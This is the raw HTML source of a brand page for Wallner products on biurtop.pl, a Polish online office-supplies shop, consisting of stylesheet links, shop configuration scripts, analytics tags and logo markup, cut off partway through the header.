

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biurtop.pl/brand/132-wallner
body_size: 43611
content:
<!doctype html>
<html lang="pl">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Wallner</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
                <link rel="canonical" href="https://biurtop.pl/brand/132-wallner">
        
            



    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://biurtop.pl/img/favicon.ico?1653640240">
    <link rel="shortcut icon" type="image/x-icon" href="https://biurtop.pl/img/favicon.ico?1653640240">



      <link rel="stylesheet" href="https://static.payu.com/res/v2/layout/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/dpdshipping/views/css/dpdshipping-pudo-customcheckout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/p24_inside.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/przelewy24/views/css/przelewy24.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/fw.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/smartbloghomelatestnews/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/modules/freeshippingamountdisplay//views/css/colors_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/payu/css/payu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/pmcvg/views/css/front-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruch-osm.sysadvisors.pl/widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/ruch/views/css/ruch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://biurtop.pl/themes/biurtop/assets/css/custom.css" type="text/css" media="all">




    

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/biurtop.pl\/module\/blockwishlist\/action";
        var cvgajax = "https:\/\/biurtop.pl\/module\/pmcvg\/myconsents";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var dpdshipping_csrf = "1bf248b6616415fe072ba09bcd01a3ef";
        var dpdshipping_id_cart = 0;
        var dpdshipping_id_pudo_carrier = "56";
        var dpdshipping_id_pudo_cod_carrier = false;
        var dpdshipping_iframe_cod_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&direct_delivery_cod=1&query=";
        var dpdshipping_iframe_url = "\/\/pudofinder.dpd.com.pl\/widget?key=1ae3418e27627ab52bebdcc1a958fa04&&query=";
        var dpdshipping_pickup_get_address_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupGetAddressAjax";
        var dpdshipping_pickup_is_point_with_cod_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupIsCodPointAjax";
        var dpdshipping_pickup_save_point_ajax_url = "https:\/\/biurtop.pl\/module\/dpdshipping\/PickupSavePointAjax";
        var dpdshipping_token = "3d89faf97b4512f7808dfd2a6bdd00018bba232d";
        var freeShippingGetBlockUrl = "https:\/\/biurtop.pl\/module\/freeshippingamountdisplay\/block";
        var fsadCartDisplayMethod = "prepend";
        var fsadCartDisplaySelector = ".cart-buttons";
        var fsadCartUpdateActions = ["update"];
        var fsadDisplayInCart = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Razem","amount":0,"value":"0,00\u00a0z\u0142"},"total_including_tax":{"type":"total","label":"Suma (brutto)","amount":0,"value":"0,00\u00a0z\u0142"},"total_excluding_tax":{"type":"total","label":"Suma (netto)","amount":0,"value":"0,00\u00a0z\u0142"}},"subtotals":{"products":{"type":"products","label":"Produkty","amount":0,"value":"0,00\u00a0z\u0142"},"discounts":null,"shipping":{"type":"shipping","label":"Wysy\u0142ka","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 sztuk","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":null,"id_customer":"0","date_from":"2022-07-01 12:00:00","date_to":"2026-12-31 00:00:00","description":"","quantity":"788","quantity_per_user":"1","priority":"1","partial_use":"1","code":"HFBK32E7","minimum_amount":"0.000000","minimum_amount_tax":"1","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"5.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"1","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-07-01 12:29:57","date_upd":"2026-01-15 13:56:25","id_lang":null,"name":null,"quantity_for_user":1}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Z\u0142oty polski","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"1","id_currency":"0","call_prefix":"48","iso_code":"PL","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NN-NNN","display_tax_label":"1","name":"Polska","id":14},"language":{"name":"Polski (Polish)","iso_code":"pl","locale":"pl-PL","language_code":"pl","active":"1","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/biurtop.pl\/brand\/132-wallner","meta":{"title":"Wallner","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-pl":true,"lang-rtl":false,"country-PL":true,"currency-PLN":true,"layout-container":true,"page-manufacturer":true,"tax-display-enabled":true,"page-customer-account":false,"manufacturer-id-132":true,"manufacturer-Wallner":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Bardzo s\u0142abe","1":"S\u0142abe","2":"\u015arednia","3":"Silne","4":"Bardzo silne","Straight rows of keys are easy to guess":"Proste kombinacje klawiszy s\u0105 \u0142atwe do odgadni\u0119cia","Short keyboard patterns are easy to guess":"Proste kombinacje przycisk\u00f3w s\u0105 \u0142atwe do odgadni\u0119cia","Use a longer keyboard pattern with more turns":"U\u017cyj d\u0142u\u017cszej i bardziej skomplikowanej kombinacji przycisk\u00f3w","Repeats like \"aaa\" are easy to guess":"Powt\u00f3rzenia typu \u201eaaa\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Powt\u00f3rzenia takie jak \u201eabcabcabc\u201d s\u0105 tylko nieco trudniejsze do odgadni\u0119cia ni\u017c \u201eabc\u201d","Sequences like abc or 6543 are easy to guess":"Kombinacje takie jak \u201eabc\u201d lub \u201e6543\u201d s\u0105 \u0142atwe do odgadni\u0119cia","Recent years are easy to guess":"Ostatnie lata s\u0105 \u0142atwe do odgadni\u0119cia","Dates are often easy to guess":"Daty s\u0105 cz\u0119sto \u0142atwe do odgadni\u0119cia","This is a top-10 common password":"To jest 10 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a top-100 common password":"To jest 100 najcz\u0119\u015bciej u\u017cywanych hase\u0142","This is a very common password":"To bardzo popularne has\u0142o","This is similar to a commonly used password":"Jest to podobne do powszechnie u\u017cywanego has\u0142a","A word by itself is easy to guess":"Samo s\u0142owo jest \u0142atwe do odgadni\u0119cia","Names and surnames by themselves are easy to guess":"Same imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Common names and surnames are easy to guess":"Popularne imiona i nazwiska s\u0105 \u0142atwe do odgadni\u0119cia","Use a few words, avoid common phrases":"U\u017cyj kilku s\u0142\u00f3w, unikaj popularnych zwrot\u00f3w","No need for symbols, digits, or uppercase letters":"Nie potrzebujesz symboli, cyfr ani wielkich liter","Avoid repeated words and characters":"Unikaj powtarzaj\u0105cych si\u0119 s\u0142\u00f3w i znak\u00f3w","Avoid sequences":"Unikaj sekwencji","Avoid recent years":"Unikaj ostatnich lat","Avoid years that are associated with you":"Unikaj lat, kt\u00f3re s\u0105 z Tob\u0105 zwi\u0105zane","Avoid dates and years that are associated with you":"Unikaj dat i lat, kt\u00f3re s\u0105 z Tob\u0105 powi\u0105zane","Capitalization doesn't help very much":"Wielkie litery nie s\u0105 zbytnio pomocne","All-uppercase is almost as easy to guess as all-lowercase":"Wpisywanie wielkich liter jest prawie tak samo \u0142atwe do odgadni\u0119cia jak wpisywanie ma\u0142ych liter","Reversed words aren't much harder to guess":"Odwr\u00f3cone s\u0142owa nie s\u0105 du\u017co trudniejsze do odgadni\u0119cia","Predictable substitutions like '@' instead of 'a' don't help very much":"Przewidywalne zamienniki, takie jak \u201e@\u201d zamiast \u201ea\u201d, nie s\u0105 zbyt pomocne","Add another word or two. Uncommon words are better.":"Dodaj kolejne s\u0142owo lub dwa. Nietypowe s\u0142owa s\u0105 lepsze."}}},"shop":{"name":"Biurtop","logo":"https:\/\/biurtop.pl\/img\/logo-1653640240.jpg","stores_icon":"https:\/\/biurtop.pl\/img\/logo_stores.png","favicon":"https:\/\/biurtop.pl\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/biurtop.pl\/","current_url":"https:\/\/biurtop.pl\/brand\/132-wallner","shop_domain_url":"https:\/\/biurtop.pl","img_ps_url":"https:\/\/biurtop.pl\/img\/","img_cat_url":"https:\/\/biurtop.pl\/img\/c\/","img_lang_url":"https:\/\/biurtop.pl\/img\/l\/","img_prod_url":"https:\/\/biurtop.pl\/img\/p\/","img_manu_url":"https:\/\/biurtop.pl\/img\/m\/","img_sup_url":"https:\/\/biurtop.pl\/img\/su\/","img_ship_url":"https:\/\/biurtop.pl\/img\/s\/","img_store_url":"https:\/\/biurtop.pl\/img\/st\/","img_col_url":"https:\/\/biurtop.pl\/img\/co\/","img_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/img\/","css_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/css\/","js_url":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/js\/","pic_url":"https:\/\/biurtop.pl\/upload\/","theme_assets":"https:\/\/biurtop.pl\/themes\/biurtop\/assets\/","theme_dir":"https:\/\/biurtop.pl\/themes\/biurtop\/","pages":{"address":"https:\/\/biurtop.pl\/adres","addresses":"https:\/\/biurtop.pl\/adresy","authentication":"https:\/\/biurtop.pl\/logowanie","manufacturer":"https:\/\/biurtop.pl\/producenci","cart":"https:\/\/biurtop.pl\/koszyk","category":"https:\/\/biurtop.pl\/index.php?controller=category","cms":"https:\/\/biurtop.pl\/index.php?controller=cms","contact":"https:\/\/biurtop.pl\/kontakt","discount":"https:\/\/biurtop.pl\/rabaty","guest_tracking":"https:\/\/biurtop.pl\/sledzenie-zamowien-gosci","history":"https:\/\/biurtop.pl\/historia-zamowien","identity":"https:\/\/biurtop.pl\/dane-osobiste","index":"https:\/\/biurtop.pl\/","my_account":"https:\/\/biurtop.pl\/moje-konto","order_confirmation":"https:\/\/biurtop.pl\/potwierdzenie-zamowienia","order_detail":"https:\/\/biurtop.pl\/index.php?controller=order-detail","order_follow":"https:\/\/biurtop.pl\/sledzenie-zamowienia","order":"https:\/\/biurtop.pl\/zamowienie","order_return":"https:\/\/biurtop.pl\/index.php?controller=order-return","order_slip":"https:\/\/biurtop.pl\/potwierdzenie-zwrotu","pagenotfound":"https:\/\/biurtop.pl\/nie-znaleziono-strony","password":"https:\/\/biurtop.pl\/odzyskiwanie-hasla","pdf_invoice":"https:\/\/biurtop.pl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/biurtop.pl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/biurtop.pl\/przeceny","product":"https:\/\/biurtop.pl\/index.php?controller=product","registration":"https:\/\/biurtop.pl\/index.php?controller=registration","search":"https:\/\/biurtop.pl\/szukaj","sitemap":"https:\/\/biurtop.pl\/Mapa strony","stores":"https:\/\/biurtop.pl\/nasze-sklepy","supplier":"https:\/\/biurtop.pl\/dostawcy","new_products":"https:\/\/biurtop.pl\/nowe-produkty","brands":"https:\/\/biurtop.pl\/producenci","register":"https:\/\/biurtop.pl\/index.php?controller=registration","order_login":"https:\/\/biurtop.pl\/zamowienie?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/biurtop.pl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535}},"small":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/biurtop.pl\/img\/p\/pl-default-large_default.jpg","width":535,"height":535},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabat Jednostkowy"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Strona g\u0142\u00f3wna","url":"https:\/\/biurtop.pl\/"},{"title":"Marki","url":"https:\/\/biurtop.pl\/producenci"},{"title":"Wallner","url":"https:\/\/biurtop.pl\/brand\/132-wallner"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768486522,"static_token":"1bf248b6616415fe072ba09bcd01a3ef","token":"cb9525c7cc4a5a7a0408580267be4e48","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/biurtop.pl\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/biurtop.pl\/module\/ps_emailsubscription\/subscription";
        var removeFromWishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/biurtop.pl\/module\/blockwishlist\/view";
      </script>



    <meta name="google-site-verification" content="5QNRVdJQbK0wRJeAwJiLYkY2D0KFkAesBro7FPpi8O8" /><!-- Global site tag (gtag.js) - Google Ads: 10970215560 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10970215560"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10970215560');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232899743-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-232899743-1',
    {
      'debug_mode':false
                      }
  );
</script>



    <meta id="js-rcpgtm-tracking-config" data-tracking-data="%7B%22bing%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22context%22%3A%7B%22browser%22%3A%7B%22device_type%22%3A1%7D%2C%22localization%22%3A%7B%22id_country%22%3A14%2C%22country_code%22%3A%22PL%22%2C%22id_currency%22%3A1%2C%22currency_code%22%3A%22PLN%22%2C%22id_lang%22%3A1%2C%22lang_code%22%3A%22pl%22%7D%2C%22page%22%3A%7B%22controller_name%22%3A%22manufacturer%22%2C%22products_per_page%22%3A20%2C%22category%22%3A%5B%5D%2C%22search_term%22%3A%22%22%7D%2C%22shop%22%3A%7B%22id_shop%22%3A1%2C%22shop_name%22%3A%22Biurtop%22%2C%22base_dir%22%3A%22https%3A%2F%2Fbiurtop.pl%2F%22%7D%2C%22tracking_module%22%3A%7B%22module_name%22%3A%22rcpgtagmanager%22%2C%22checkout_module%22%3A%7B%22module%22%3A%22default%22%2C%22controller%22%3A%22order%22%7D%2C%22service_version%22%3A%228%22%2C%22token%22%3A%22d77cd1ea36ab0393f1de2131ff8db632%22%7D%2C%22user%22%3A%5B%5D%7D%2C%22criteo%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22facebook%22%3A%7B%22tracking_id%22%3A%221656304328318156%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22ga4%22%3A%7B%22tracking_id%22%3A%22G-KC22J0NTT6%22%2C%22is_url_passthrough%22%3Atrue%2C%22is_data_import%22%3Atrue%7D%2C%22gads%22%3A%7B%22tracking_id%22%3A%2210970215560%22%2C%22merchant_id%22%3A%22624941457%22%2C%22conversion_labels%22%3A%7B%22create_account%22%3A%22%22%2C%22product_view%22%3A%22upGhCKDJqdYDEIjpgO8o%22%2C%22add_to_cart%22%3A%22oNizCL6QsdYDEIjpgO8o%22%2C%22begin_checkout%22%3A%22s5EfCLvJsdYDEIjpgO8o%22%2C%22purchase%22%3A%22%22%7D%7D%2C%22gfeeds%22%3A%7B%22retail%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%2C%22custom%22%3A%7B%22is_enabled%22%3Atrue%2C%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%2C%22is_id2%22%3Afalse%7D%7D%2C%22gtm%22%3A%7B%22tracking_id%22%3A%22GTM-NM9BH9C4%22%2C%22is_disable_tracking%22%3Afalse%2C%22server_url%22%3A%22%22%7D%2C%22kelkoo%22%3A%7B%22tracking_list%22%3A%5B%5D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22pinterest%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22tiktok%22%3A%7B%22tracking_id%22%3A%22%22%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%2C%22twitter%22%3A%7B%22tracking_id%22%3A%22%22%2C%22events%22%3A%7B%22add_to_cart_id%22%3A%22%22%2C%22payment_info_id%22%3A%22%22%2C%22checkout_initiated_id%22%3A%22%22%2C%22product_view_id%22%3A%22%22%2C%22lead_id%22%3A%22%22%2C%22purchase_id%22%3A%22%22%2C%22search_id%22%3A%22%22%7D%2C%22feed%22%3A%7B%22id_product_prefix%22%3A%22%22%2C%22id_product_source_key%22%3A%22id_product%22%2C%22id_variant_prefix%22%3A%22%22%2C%22id_variant_source_key%22%3A%22id_attribute%22%7D%7D%7D">
    <script type="text/javascript" data-keepinline="true" data-cfasync="false" src="/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js"></script>

<!-- Orlen-hookHeader manufacturer -->




<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>
<link rel='stylesheet' href='https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&display=swap'>

<meta name="facebook-domain-verification" content="mqftos9dokssunx65atzbzs9d2ox5r" />    
</head>

<body id="manufacturer" class="lang-pl country-pl currency-pln layout-container page-manufacturer tax-display-enabled manufacturer-id-132 manufacturer-wallner">

    
        
    

    <main>
        
                    

        <header id="header" style="display: contents;">
            
                

<div class="header-info">
<div>
  <a style="color: white;" href="https://biurtop.pl/smartblog/czy-jednostki-budzetowe-moga-robic-zakupy-w-s"><span>Jednostkom budżetowym udostępniamy odroczony termin płatności
</span></a>

</div>
</div>
    <div class="sticky-top bg-white">
        <div data-header-sticky class="container-xxl d-flex align-items-center justify-content-between header-top">
            <a href="https://biurtop.pl/">
                <svg class="header-top--logo d-none d-sm-block" xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink" width="248" height="48" viewBox="0 0 1011 191.304">
    <defs>
        <linearGradient id="linear-gradient" x1="1" y1="1" x2="0" y2="1" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#20499b" />
            <stop offset="1" stop-color="#0994dc" />
        </linearGradient>
        <linearGradient id="linear-gradient-2" y1="0.982" x2="0.02" y2="0.982" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-4" x1="1.021" y1="1" x2="0" y2="1" xlink:href="#linear-gradient" />
        <linearGradient id="linear-gradient-5" y1="0.828" x2="1" y2="0.832" gradientUnits="objectBoundingBox">
            <stop offset="0" stop-color="#00a650" />
            <stop offset="1" stop-color="#99d420" />
        </linearGradient>
        <linearGradient id="linear-gradient-6" y1="0.881" y2="0.884" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-7" y1="0.916" x2="0.782" y2="0.916" xlink:href="#linear-gradient-5" />
        <linearGradient id="linear-gradient-8" y1="1" y2="1" xlink:href="#linear-gradient-5" />
    </defs>
    <g id="layer1" transform="translate(-47.087 -114.72)">
        <path id="path36" d="M80.555,103.719l-.012-.026L73.389,91.3,16.649-6.973H2.335L66.232,103.7l-.014.019H80.526Z"
            transform="translate(44.752 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path54"
            d="M82.922,103.719l-.009-.026L75.756,91.3,68.6,78.909,61.447,66.519l-7.15-12.4L47.138,41.731,19.017-6.973H4.707l35.276,61.1,7.155,12.4L54.3,78.909,61.447,91.3,68.6,103.692l-.02.026H82.893Z"
            transform="translate(99.62 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-2)" />
        <path id="path72"
            d="M76.939,91.3,69.788,78.909,62.63,66.519l-7.15-12.4L48.323,41.731,41.172,29.347l-7.157-12.4L20.2-6.973H5.893L26.859,29.34,41.172,54.124l7.151,12.4L55.48,78.909,62.63,91.3l7.157,12.391-.014.026H84.108L84.1,103.7Z"
            transform="translate(127.052 202.306)" fill-rule="evenodd" fill="url(#linear-gradient)" />
        <path id="path90"
            d="M67.43,103.719H81.741l-.012-.026L74.57,91.3,67.416,78.909,60.263,66.519,17.832-6.973H3.521L53.1,78.906l7.159,12.4,7.152,12.391-.014.026Z"
            transform="translate(72.187 202.306)" fill-rule="evenodd" fill="url(#linear-gradient-4)" />
        <path id="path108" d="M73.9-10.25H59.588L7.358,80.221l7.162,12.391Z" transform="translate(160.936 126.517)"
            fill-rule="evenodd" fill="url(#linear-gradient-5)" />
        <path id="path126" d="M15.111,117.394,88.8-10.25H74.492L7.951,105l.08.135Z"
            transform="translate(174.652 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-6)" />
        <path id="path144" d="M15.7,142.178,103.709-10.25H89.4L8.544,129.78l.079.133Z"
            transform="translate(188.366 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-7)" />
        <path id="path162" d="M118.606-10.25H104.3L9.137,154.571l.08.126L16.3,166.965Z"
            transform="translate(202.082 126.517)" fill-rule="evenodd" fill="url(#linear-gradient-8)" />
        <path id="path164"
            d="M71,60.517c0,6.129-3.648,9.046-10.8,9.046H43.57V50.888H60.059C67.062,50.888,71,54.242,71,60.517ZM68.813,21.708c0,5.982-3.793,8.9-10.8,8.9H43.57V12.514H58.017C65.02,12.514,68.813,15.579,68.813,21.708ZM100.33,64.6A24.933,24.933,0,0,0,80.633,39.8C90.7,37.025,97.994,28.855,97.994,16.455c0-17.072-12.84-26.7-33.7-26.7H14.974V92.617H65.9c22.031,0,34.434-10.651,34.434-28.013"
            transform="translate(337.103 126.573)" fill="#05a74e" />
        <path id="path166" d="M19.574,92.617h28.6V-10.248h-28.6Z" transform="translate(443.504 126.573)"
            fill="#05a74e" />
        <path id="path168"
